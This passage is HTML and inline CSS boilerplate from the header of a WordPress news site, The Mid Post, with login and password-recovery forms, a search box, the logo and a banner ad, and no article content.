	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.themidpost.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:32px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>@media (max-width:767px){.tdi_18{margin-bottom:0px!important}}</style>
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td-spot-id-spot_img_hidden{display:none}.tdi_18 .td-adspot-title{display:block}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" target="blank"  rel="noopener"  class="td_spot_img_all"><img src="https://www.themidpost.in/wp-content/uploads/2023/03/rec-header.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}@media (max-width:767px){.tdi_20{position:relative}}</style>
<div class="tdi_19_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_19_rand_style{background-color:#ea2e2e!important}}</style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_28 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_28 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_28 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_28 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_28 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{margin-bottom:48px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:38px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-0px;margin-right:-0px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_38{display:inline-block}.tdi_38 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 27, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:-1px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_39{display:inline-block}.tdi_39 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_39 .tdb-head-usr-name{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_39 .tdb-head-usr-name:hover{color:#ea2e2e}.tdi_39 .tdb-head-usr-log{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_39 .tdb-head-usr-log-icon-svg svg,.tdi_39 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_39 .tdb-head-usr-log:hover{color:#ea2e2e}.tdi_39 .tdb-head-usr-log:hover svg,.tdi_39 .tdb-head-usr-log:hover svg *{fill:#ea2e2e;fill:#ea2e2e}.tdi_39 .tdb-head-usr-log i{color:#ffffff}.tdi_39 .tdb-head-usr-log:hover i{color:#ea2e2e}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-usr-name{font-size:12px!important}.tdi_39 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 